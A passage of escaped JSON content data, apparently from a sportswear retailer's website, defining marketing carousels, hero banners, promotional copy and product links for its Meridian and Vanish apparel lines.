essentials.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"5\",\"contentId\":\"ff6116a9-8b0c-4f8e-a335-31e0923a6be3\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_Hero_v2\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6003993\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_meridian_womens_1-2_zip/6003993.html\"},\"ctaText\":\"Shop Meridian 1/2 Zip\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"So. Freaking. Soft.\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Like, we need to consciously remind ourselves to stop petting it in public like some sort of emotional support top.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"1382519\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_meridian_middy_womens_5_shorts/1382519.html\"},\"ctaText\":\"Shop Meridian Middy Shorts\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"4-Way Stretch\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Multi-directional weave fits like a second skin and flexes to move how you move. All with elite recovery and snap back, mind you.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"technology-meridian\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/technology/meridian/\"},\"ctaText\":\"Shop Meridian Collection\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"That Fit Tho\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Seam placement that’s so flattering you’re gonna wanna grab a spot by the mirror—or just check yourself out in all the shop windows. Whichever.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":true,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":3,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"The Meridian Story\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"A little lightweight layer goes a long way—especially when it fits and flatters like our Meridian half zip does. Oh, and did we mention it was super soft, wicks sweat, and dries quickly? We did now.\"}]}]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"6\",\"contentId\":\"80d29c63-cc51-4849-94d0-d27afab9d0e8\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634166510\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196884759902\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634177790\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634018703\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196883755097\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634316021\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"7\",\"contentId\":\"7c30c834-e40f-4efc-8be8-73a12ffb7135\",\"contentName\":\"SS26_Q1_Meridian_ Launch_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_3_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"CUE THE TRAINING MONTAGE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"These just-in styles are ready to put in work this spring. Are you? Up your game with the latest in performance-driven, athlete-tested tech engineered for your toughest workouts. \"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"8\",\"contentId\":\"82a33ed2-3e7e-496a-8099-8514ec0bbff1\",\"contentName\":\"SS26_Q1_DTC_NewArrivals_Launch_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6010589\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009869\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634033843\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634024483\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009269\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012345\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009726\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009973\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\